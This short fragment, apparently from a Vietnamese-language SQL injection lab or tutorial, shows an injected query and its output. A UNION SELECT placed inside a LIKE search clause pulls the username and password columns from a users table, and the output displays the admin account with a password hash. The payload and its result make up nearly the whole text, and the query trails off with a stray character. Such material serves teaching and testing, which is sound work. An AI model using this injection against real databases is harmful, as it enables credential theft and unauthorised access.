 Câu truy vấn:
SELECT * FROM news WHERE content LIKE '%%'  UNION SELECT username , password from users WHERE username = 'admin' L
Kết quả truy vấn:
Total: 1 row(s)
+-------+------------------+
| id    | content          |
+-------+------------------+
| admin | D6B9EABBEF15961C |
+-------+------------------+